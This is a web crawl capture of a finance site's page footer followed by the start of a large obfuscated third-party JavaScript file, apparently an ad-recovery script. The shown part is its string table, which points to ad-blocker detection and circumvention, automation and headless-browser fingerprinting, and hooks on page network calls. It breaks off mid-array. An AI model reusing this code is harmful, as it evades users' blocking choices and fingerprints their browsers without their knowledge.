27% Below Its All-Time High -- and This Decline Is Just Getting Started</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/01/the-best-stocks-to-invest-500-in-this-february/">The Best Stocks to Invest $500 in This February</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/02/better-artificial-intelligence-stock-ionq-vs-d-wav/">Better Artificial Intelligence Stock: IonQ vs. D-Wave Quantum</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/01/how-much-higher-can-micron-stock-go/">How Much Higher Can Micron Stock Go?</a></li><li class="text-md mb-[16px] font-medium"><a class="text-gray-1100" href="/investing/2026/02/02/what-is-one-of-the-best-sector-stocks-to-hold-for/">What Is One of the Best Tech Stocks to Hold for the Next 10 Years?</a></li></ul><a class="foolcom-btn-white mt-[20px] mb-[32px] text-lg md:inline-block" href="/trending-news/">View All Trending News</a></div><script>$RC("B:1","S:1")</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c7c959ccb50962d',t:'MTc3MDA2NTY3My4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -258
content:
bca3b7f5-f14b-4e1b-ad6e-56399a0c04fb

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -111
content:
14bd4db7-28ab-4f7b-9986-2a74c1a8cba6

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LmZvb2wuY29t.js
body_size: 160396
content:
// 
!function(){function a2W(){const t=["<url>+","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f",", scrollY: ","whale","ignoreInvalidMapping","then","connectid.analytics.yahoo.com","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","content-box|padding-box|border-box|fill-box|stroke-box|view-box","normal|[<number> <integer>?]","webkitTemporaryStorage","Identifier, string or comma is expected","<time>#","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","Condition is expected","tb|rl|bt|lr","HTMLImageElement_src","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","ghi","aditude.io","hadronid.net","as_logs","socdm.com","Number","cqw","-src","[object Reflect]","https://html-load.cc","//# sourceURL=mediation.js","nightmarejs","ADNXSMediation","im-apps.net","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","lookupOffsetNonSC","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","MSG_SYN_URG","succeedscene.com","j7p.jp","rotate( [<angle>|<zero>] )","okNetworkStatusCodes","logCmpBlockingStatus","Element_removeAttribute","normal|italic|oblique <angle>{0,2}","Document_URL","protectCss","is_limited_ads","stpd.cloud","[restore-rejections] restoreDeferredRejections__adblock","configIndex","/bq/insert"," used broken syntax definition ","normal|[light|dark|<custom-ident>]+&&only?","protectFetchInput shouldn't be called with non-ReadableStream","https://consent.lep.co.uk","status","__replaced","TkduRThhX3kuRmpZTz00dzNdcDc=","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","invalid url (anchor href set): ","addProperty_","'. Set options.decodeValues to false to disable this feature.","cancelIdleCallback","mustExcludeStrings","_version","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","getAdserverTargeting","result","image","HTMLTableCellElement",".getAdserverTargeting","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","xhr_hookPage","yahoo-mail-v1","sqrt( <calc-sum> )","noktacom.rtb.monetixads.com","HTMLAnchorElement","<an-plus-b>|even|odd","shouldHookDomContentLoadedLateListeners","<length-percentage>|closest-side|farthest-side","custom-ident","adsbygoogle","ZGdnbg==","invalid protect-id prefix: ","not expected type of fetch Request: ","normal|reverse|inherit","originalLine","SyntaxError","expires","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","[Profile Handler]","idRegex","HTMLLinkElement_as","throw","requestAnimationFrame","nextState","getSetCookie","agkn.com","insertBefore","adblock_circumvent_score","ad-unit","__driver_evaluate","compareByOriginalPositions","data-src","<type-selector>|<subclass-selector>","Y29rcQ==","none|<image>","read-only|read-write|read-write-plaintext-only","https://ib.adnxs.com/ut/v3/prebid","immediate","Percentage","Hyphen minus","side_ad","mimeTypesConsistent","b3V0cHV0","edg/","window.Notification is undefined","normal|break-word|anywhere","Zm1qeA==","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","normal|text|emoji|unicode","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","hidden","<number [0,∞]> [/ <number [0,∞]>]?","<'margin-bottom'>","casalemedia.com","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","__gads=ID=","[<length>|<number>]{1,4}","ApplePayError","src","acceptableAdsBait","light|dark|<integer [0,∞]>","googletagmanager.com","isInIframe","checkStructure","Element_attributes","errorTrace","PerformanceEntry","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","replace","json","__as_rej","Exception occurred in proxy property get ","as_adblock","isArray","HTMLVideoElement_poster","jkl","blocked","window","YmphM3prZnZxbHRndTVzdzY3OG4=","CSSStyleSheet","webcontentassessor.com","adroll.com","Class extends value ","googlesyndication\\.com","getTime","Invalid base64 digit: ","<repeat-style>#","symbol","https://report.ad-shield.cc/","removeChild","none|<custom-ident>+","forEachToken","top|bottom|block-start|block-end|inline-start|inline-end","asadcdn.com","mismatchOffset","expression","requestBids","getBidResponses","toLowerCase","object","httpOnly","consumeUntilLeftCurlyBracket",'"googMsgType"',"[none|<keyframes-name>]#","brandmetrics.com","async","Terminate - IVT blocked","scorecardresearch.com","data-target","https://s.teag.ad-shield.io/2/857374/analytics.js","import","selectors","pw-","Generator is already executing.","last","windowSize","max","atrules","\n  ","application/json","khz","maxAge","/getconfig/sodar","auto|start|end|left|right|center|justify","adv-","Feature","reserved1Input","SharedStorageWorklet","signal","Number, dimension, ratio or identifier is expected","<line-width>||<line-style>||<color>","matchDeclaration","Array","auto|touch","ops","<'border-top-color'>","no purpose 1 consent","isInRootIframe","lastIndexOf","Failed to decode protect-url: url is empty","<single-transition>#","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","parent","set-cookie","px-cloud.net","ownerNode","reserved1Output","<calc-value> ['*' <calc-value>|'/' <number>]*","productSub","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","decorate","string-token","reversed( <counter-name> )","<'max-height'>","num","loc","scaleX( [<number>|<percentage>] )","mediaType","aW5wdXQ=","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","[INVENTORY] found visible ","light-dark( <color> , <color> )","sandbox",'[name^="google_ads_iframe"]',"`, expected `","closest-side|closest-corner|farthest-side|farthest-corner|sides",'"],[class*="',"20030107","closed","auto|isolate","slotRequested","none|capitalize|uppercase|lowercase|full-width|full-size-kana","body","originalColumn","[data-ad-slot]","auto|both|start|end|maximum|clear","nextCharCode","<script>","innerHeight","LayerList","uidapi.com","terms","as_inventory_frame_listener_adder","pb_","consumeUntilLeftCurlyBracketOrSemicolon","<percentage>","geoedge.be","chromium","shouldLogRaptive","lijit.com","drag|no-drag","none|circle|disc|square","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","dataset","<'margin-top'>","Brian Paul","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","circle( [<shape-radius>]? [at <position>]? )","yandex.com","walkContext","<svg-length>","]-token","Terminate - not active","onetrust.com","https://consent.sussexexpress.co.uk","sessionId","border-box|content-box|margin-box|padding-box","reportToSentry","static-cdn.spot.im","middle","throw new Error();","onorientationchange","includes","0|1","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","encodeId","podname.com","is_blocking_acceptable_ads","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","consumeUntilExclamationMarkOrSemicolon","<any-value>","stroke","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","em5iZw==","auto|<svg-length>","setIsTcfNeeded","none|zoom","land","ar-v1","useractioncomplete","separate|collapse|auto","appsflyer.com","performance","navigator.plugins.length is undefined","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","generate","cmVzZXJ2ZWQySW5wdXQ=","trys","(-token","getServices","/pcs/activeview?","components","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","cmVzZXJ2ZWQx","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","rubiconproject.com","N/A","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","<wq-name>","[auto|<integer>]{1,3}","inventoryId","</div>","Failed to get encoded-id version: encoded-id is empty","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","anyclip.com","turn","open-quote|close-quote|no-open-quote|no-close-quote","pubads.g.doubleclick.net","https://consent.halifaxcourier.co.uk","AnPlusB","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==",'meta[http-equiv="Content-Security-Policy"]',"readable","postrelease.com","Response","auto|<custom-ident>","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","Unknown field `","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","/report","external","<integer>|<length>","<'align-items'> <'justify-items'>?","combinator","__fxdriver_evaluate","prev","option path is invalid","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","admiral",'[id^="dfp-ad-"]',"false|true","normal|break-word","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","compareByGeneratedPositionsInflated","api.assertcom.de","getType","path","adwallpaper","adjust.com","nowrap|wrap|wrap-reverse","adspsp.com","odd","capture","MSG_ACK_INVISIBLE"," or hex digit","https://s.html-load.com","_top","none|<position-area>","marker-end","img_","setSource","consume","opacity( [<number-percentage>] )","<forgiving-selector-list>","aria-label","petbook.de","term","tokenType","equals","true","c204ZmtocndhOTR5MGV1cGoybnEx","<shape>|auto","as-check-script-blocked","[above|below|right|left]? <length>? <image>?","isMainFrame","smartadserver.com","CDC-token","SVGElement","fullscreen","none|proximity|mandatory","sepia( <number-percentage> )","api.reurl.co.kr","/f.min.js","blocked_script_cache","resize","adnxs-simple.com","ddg/","exp( <calc-sum> )","setRequestHeader","running|paused","content|<'width'>","ad.smaato.net","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","str","_generateSourcesContent","viously.com","doubleverify.com","Invalid URL: ","scrollTo","boolean","<html","min",'<span id="banner-',"https://cmp.myhomebook.de","setItem","isElementDisplayNone","action","publisher","Event_stopImmediatePropagation","join","https://cmp.autobild.de","trackad.cz","uBlock Origin","as_debug","Property","xg4ken.com","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","/asn","replaceScriptElementAsync","data-meta","'>'|'+'|'~'|['|' '|']","brainlyads.com","<outline-radius>","(function(){","height","replaceChild"," iterations","<complex-real-selector-list>","; Domain=","<'row-gap'> <'column-gap'>?",'" is not in the set.',"childNodes","XMLHttpRequest_response","contentsfeed.com","HEAD","selectorsToForceProtect","cs.lkqd.net","replaceAll","pbjsList","https://pagead2.googlesyndication.com/gampad/ads","pub_300x250m","optable.co",'" is a required argument.',"conative.network","Proxy","fromCharCode","<number>|<angle>","getPropertyValue","boundingClientRect","sdk"," > ","display none excluding pro","v7.5.141","selector( <complex-selector> )","Wrong node type `","<bg-position>#","Failed to get key from: ","sdk_version","w = window.parent.parent;","split","addIframeVisibilityCheckHandler","hbopenbid.pubmatic.com","spawn","; Path=",'"inventories"',"toISOString",'"><\/script></head><body></body></html>',"1404192qqtvMd","limit","cmpStatus","Rule","MSG_ACK","<'height'>","<'right'>","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","[pack|next]||[definite-first|ordered]","edinburghnews.scotsman.com","secure","startColumn","Terminate - non-auto-recovery","noopener","innerText","[<box>|border|padding|content|text]#","Semicolon or block is expected",".workers.dev","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","done","circle|ellipse","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","context","this.href='https://paid.outbrain.com/network/redir","Neither `enter` nor `leave` walker handler is set or both aren't a function","String_replace","document_getElementById","_sourcesContents"," is not a constructor or null","pbxai.com","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","<'border-top-width'>","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","Profile","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","chained|none","check","/pagead/drt/ui","pathname","otSDKStub","internet_explorer","none|path( <string> )","lookupType","crsspxl.com","cache","rfihub.com","compareByOriginalPositionsNoSource","flow|flow-root|table|flex|grid|ruby","XMLHttpRequest","dn0qt3r0xannq.cloudfront.net","checkAtrulePrelude","start|center|end|baseline|stretch","matchAtruleDescriptor","Wrong value `","https://onetag-sys.com/prebid-request","<'margin-left'>{1,2}","advertisement","HTMLImageElement_srcset","auto|avoid|avoid-page|avoid-column|avoid-region","[restore-rejections] restoreDeferredRejections__nonadblock","hsl|hwb|lch|oklch","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","auto|<time>","focus/","Element_ariaLabel","insertList","matrix3d( <number>#{16} )","read","scheme","[contextual|no-contextual]","atan( <calc-sum> )","omid-","https://consent.edinburghnews.scotsman.com","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","scaleZ( [<number>|<percentage>] )","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","hypot( <calc-sum># )","ac-","initLogUploadHandler","Identifier or asterisk is expected","<'inset-block'>","createAuctionNonce","consentframework.com","getFirstListNode","gecko","responseXML","<'text-wrap-mode'>||<'text-wrap-style'>","cache_adblock_circumvent_score","doubleclick\\.net","yellowblue.io","_sources","gpt_slot_found","cesoirtv.com","slice|clone","vendor","<?lit$","[[auto|<length-percentage>]{1,2}]#","important","bricks-co.com","blur","nn_","<'cue-before'> <'cue-after'>?","__as_xhr_onload","isPropagationStopped","splitCookiesString","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","BotDetector.detect can't be called before BotDetector.collect","<compositing-operator>#","data-stndz-hidden","as_parent",'target="_top"',"Exception occurred in hooked property ","_Selenium_IDE_Recorder","HTMLSourceElement","ad_unit_path","auto|after","urlFilter","<'border-width'>||<'border-style'>||<color>","webdriverio","<counter-style>|<string>|none","criteo.com","Unknown node type `","x-add-header-lengths","HTMLElement_dataset","channel","write","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","tan( <calc-sum> )","as_location","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","<compound-selector> [<combinator>? <compound-selector>]*","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Window_setInterval","sticky-","bad-url-token","origin","revert-layer","eventType","rcap","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","flat|preserve-3d","thebrighttag.com","eatDelim","HTMLIFrameElement_name","/cou/iframe","[AdShield API] All cmds executed, ready for new cmds","<family-name>#","false","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","onlyForAsTest","display none","close","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","unsortedForEach","defaultPrevented","allowPrebid","Brackets","<line-style>{1,4}","block","trvdp.com","link","isRaptive","enabled","ids","adsrvr.org","substr","webgl","admz","Terminate - not allowed running in iframe","getOwnPropertyDescriptor","Unknown type","defer","WhiteSpace","[src*=","jizsl_","1.9.1","flip-block||flip-inline||flip-start","lexer","[<'animation-range-start'> <'animation-range-end'>?]#","tel:","defineProperties","[<family-name>|<generic-family>]#","clickiocdn.com","blockIVT","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","v9-","as_key","tcloaded","Nth","pubads","HTMLAnchorElement_ping","https://mp.4dex.io/prebid","toUpperCase","title (english only)","/runner.html","most-width|most-height|most-block-size|most-inline-size","<string>","` for `visit` option (should be: ","none|<integer>","none|[first||[force-end|allow-end]||last]","document.documentElement.getAttributeNames is not a function","<media-not>|<media-and>|<media-in-parens>","() => version","dpi","RegExp_exec","Unknown node type: ","CSSStyleDeclaration_cssText","Window_fetchLater","Must be between 0 and 63: ","defineProperty","setPrototypeOf","event","handleEvent","applyTo","var(","level","start|middle|end","/sodar/sodar2","<display-outside>?&&[flow|flow-root]?&&list-item","warn","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","not <media-in-parens>","[AdBlockDetector] page unloaded while checking request block. ","fastclick.net","eat","<percentage>|<length>|<number>","relative","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","left|right|none|inline-start|inline-end","onerror","bidder","not-","color( <colorspace-params> [/ [<alpha-value>|none]]? )","cmpStr","[<ident-token>|'*']? '|'","Load stylesheet results: ","Window_frames","<angle>","destroySlots","timeout","<wq-name>|<ns-prefix>? '*'","media-amazon.com","HTMLAnchorElement_protocol","none|always|column|page|spread","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","_WEBDRIVER_ELEM_CACHE","hbwrapper.com","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","endsWith","frames","<transition-behavior-value>#","adshield","__as_is_xhr_loading","<bg-clip>#","static.criteo.net","explicit","hash","Unexpected end of input","cmVzZXJ2ZWQy","units","some","[AdShield API] Executing ","getId","class","encodeUrl","adsinteractive.com","constructor","purpose","mailto:","shouldUseOrigin"," is blocked.",'link[rel="preload"][as="script"][href="',"<number-one-or-greater>","matcher","ChromeDriverw","left","direction","anonymous","right","import('","Window_open","border","[Bot] bot detected, botKind=","logs","<number-zero-one>","adnxs.com",'":", ',"option sameSite is invalid","nodeType","width|height|block|inline|self-block|self-inline","browsiprod.com","Css","safeframe.googlesyndication.com","adpushup.com","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","isEmpty","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","extra","keys","setTargetingForGPTAsync","<'border-bottom-right-radius'>","Hex digit is expected","<'border-bottom-left-radius'>","<number>|<percentage>|none","HTMLStyleElement","':' <ident-token>|':' <function-token> <any-value> ')'","recognizer","webkit","aXRoYw==","<color-stop-length>|<color-stop-angle>","blob:","Terminate - no active auto recovery","pop","getItem","openx.net","[row|column]||dense","matchType","Declaration","alpha|luminance|match-source","<font-stretch-absolute>","syntax","Destroying blocked slots : ","localeCompare","start|end|center|baseline|stretch","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","send","[auto|block|swap|fallback|optional]","rotateY( [<angle>|<zero>] )","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","setAttributeNS","adDiv","auto|from-font|<length>|<percentage>","<mask-layer>#","stack","alphaStr","sidead","Element","genieesspv.jp","[<'view-timeline-name'> <'view-timeline-axis'>?]#",")-token","<boolean-expr[","<keyframe-block>+","Number sign is not allowed","<ident>","onetag-sys.com","openxcdn.net","prepend","zemanta.com","getNode","WebKitMediaKeys","element out of viewable window","https://googleads.g.doubleclick.net","HTMLElement","4905960WXAPOk","emit","push","RunPerfTest","none|vertical-to-horizontal","<'opacity'>","none|<shadow>#","/adsid/integrator.js","toStringTag","permutive.com","<color>{1,4}","adthrive.com","is_admiral_active","data-owner","<mf-name>","rad","['~'|'|'|'^'|'$'|'*']? '='","opera","buzzfeed.com","values","css","iterator","POST","XMLHttpRequest_send","scrollX","HTMLSourceElement_srcset","skipSC","Blocked prebid request error for ","localhost|dable\\.io","charAt","<'max-width'>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","_fa_","fill|contain|cover|none|scale-down","onetrust-","recovery","char must be length 1","tail","cqmin","<time>|none|x-weak|weak|medium|strong|x-strong","https://static.criteo.net/js/ld/publishertag.prebid.js","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","https://googleads.g.doubleclick.net/pagead/ads","lines","normal|bold|<number [1,1000]>","Element_matches","rex","; Partitioned","flat","normal|<length>",'[data-id^="div-gpt-ad"]',"tokenStart","manchesterworld.uk","thenStack","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","decodeURIComponent","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","getWriter","https://exchange.kueezrtb.com/prebid/multi/","parseAtrulePrelude","<media-not>|<media-and>|<media-or>|<media-in-parens>","orientation","consumeNumber","/prebid.js","Document","attributionSrc","xlink:href","indexww.com","htlbid.com","reference","createItem","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","orbidder.otto.de","No element indexed by ","IVT detection failed","creativeId","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","<-ms-filter-function>+","ocelot.studio","<'margin-left'>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","http://api.dable.io/widgets/","https://cmp.bz-berlin.de","data-freestar-ad","Destroying interstitial slots : ","MediaQueryList","atmedia.hu","getConsentMetadata","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","HTMLLinkElement","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","scrollBy","use","Expected ","https://hb.minutemedia-prebid.com/hb-mm-multi","upload","positions","adshield-loaded","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","as_handler_set","ellipse( [<shape-radius>{2}]? [at <position>]? )","reason","invalid protect-id key: ","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","distinctiveProps","detections","EventTarget_addEventListener","hasAttribute","HTMLTemplateElement","lookupOffset","auto|<integer>","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","pub.network","<grid-line> [/ <grid-line>]?","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","encode","toUTCString","ident-token","rightComparison","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","headless_chrome","minutemedia-prebid.com","none|[weight||style||small-caps||position]","PseudoElementSelector","Type","removeEventListener","condition","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","svh","http://localhost","__tcfapi not found within timeout",'div[aria-label="Ads"]',"ads-refinery89.adhese.com","<single-animation-play-state>#","})()","api.rlcdn.com","kayzen.io","getEntriesByType","aborted","https://m1.openfpcdn.io/botd/v","webkitPersistentStorage","SharedStorageWorklet_addModule","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","stringify","techbook-magazine.com","gstatic.com","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","    ","/gampad/ads","Node_insertBefore","appiersig.com","https://html-load.com","basename",", scrollX: ","domains","wechat","[<image>|<string>] [<resolution>||type( <string> )]","HTMLAnchorElement_port","__esModule","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","snigel-","servenobid.com","_validateMapping","travelbook-magazine.com","scope","ats.rlcdn.com","onload","adthrive-","directives","ADS_FRAME","$chrome_asyncScriptInfo","tagan.adlightning.com","Multiplier","?version=","as_apply","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","cdn.flashtalking.com","dsp-service.adtarget.biz","brightness( <number-percentage> )","gpt_","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","none|<offset-path>||<coord-box>","WebGLRenderingContext.getParameter is not a function","getReader","cdn.optimizely.com","fuse","<symbol>","visit","auto-add|add( <integer> )|<integer>","normal|[<string> <number>]#","captureEvents","JSON_stringify","repeat","normal|sub|super","JSON_parse","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","none|mandatory|proximity","http","eventSampleRatio","[stretch|repeat|round|space]{1,2}","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","<counter-style-name>|symbols( 